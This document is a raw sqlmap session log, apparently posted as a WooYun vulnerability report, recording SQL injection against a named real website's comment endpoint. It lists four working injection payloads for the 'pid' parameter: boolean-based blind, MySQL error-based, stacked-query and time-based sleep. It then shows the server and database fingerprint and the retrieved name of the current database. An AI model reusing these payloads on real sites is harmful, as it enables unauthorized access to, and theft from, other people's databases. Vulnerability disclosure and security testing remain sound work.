 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.chinanetwork.com.cn:80/w8/Comment/GetUserCommits?pid=-1'
OR 1=1 AND 7602=7602 -- &_=1450676276403
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://www.chinanetwork.com.cn:80/w8/Comment/GetUserCommits?pid=-1'
OR 1=1 AND (SELECT 8245 FROM(SELECT COUNT(*),CONCAT(0x716b7a7a71,(SELECT (ELT(8
245=8245,1))),0x7170767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a) -- &_=1450676276403
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://www.chinanetwork.com.cn:80/w8/Comment/GetUserCommits?pid=-1'
OR 1=1;(SELECT * FROM (SELECT(SLEEP(5)))UXvu)# -- &_=1450676276403
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.chinanetwork.com.cn:80/w8/Comment/GetUserCommits?pid=-1'
OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))rnpv) -- &_=1450676276403
---
[20:47:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
[20:47:26] [INFO] fetching current database
[20:47:26] [WARNING] reflective value(s) found and filtering out
[20:47:26] [INFO] retrieved: smartdb1405300916
current database: 'smartdb1405300916'
[20:47:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:47:26] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\www.chinanetwork.com.cn'
www.wooyun.org